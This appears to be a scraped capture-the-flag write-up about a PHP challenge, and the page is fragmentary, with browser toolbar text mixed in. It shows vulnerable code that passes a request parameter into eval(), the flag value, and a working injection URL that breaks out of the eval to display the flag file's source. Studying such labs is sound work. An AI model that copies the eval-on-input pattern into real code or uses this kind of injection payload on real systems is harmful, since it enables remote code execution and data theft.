 int(1) <?php
$flag = 'Too Young Too Simple';
#flag{0f5cdc69-acc4-47bb-a0f1-291b82e790e8};
int(1) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b0b1183696bd4b18bf87ba3b8ad1732e152c3a14fce34d89.changame.ichunqiu.com/?hello=1);show_source("flag.php");var_dump(1
https://blog.csdn.net/weixin_42271850